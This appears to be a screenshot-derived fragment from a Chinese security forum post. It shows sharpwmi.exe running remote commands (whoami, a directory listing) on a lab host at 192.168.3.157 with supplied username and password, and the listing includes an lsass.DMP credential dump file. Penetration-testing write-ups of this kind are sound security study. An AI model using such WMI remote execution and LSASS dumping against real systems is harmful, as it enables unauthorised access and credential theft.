 C:\Users\ \Desktop>sharpwmi.exe 192.168.3.157 micle admin cmd whoami
[+]Exec done!
[+]output ->
pc-micle-kit\micle
C:\Users\ \Desktop>sharpwmi.exe 192.168.3.157 micle admin cmd "ls c:/"
[+]Exec done!
[+]output ->
目录: C:\ Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2024/2/5 11:50 Program Files
d-r-- 2024/2/5 11:50 Program Files (x86)
d-r-- 2024/3/4 14:06 Users
d---- 2024/3/4 14:10 Windows
-a--- 2024/2/18 13:44 37250023 lsass.DMP
先知社区